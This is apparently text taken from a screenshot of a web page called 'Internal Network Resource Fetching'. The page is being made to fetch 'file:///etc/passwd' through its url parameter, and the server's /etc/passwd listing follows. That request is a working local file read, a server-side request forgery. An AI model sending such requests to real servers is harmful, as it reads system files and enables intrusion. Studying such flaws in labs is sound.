 Not secure her.php?url=file%3A%2F%2F%2Fetc%2Fpasswd
Welcome to Internal Network Resource Fetching
Page
Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin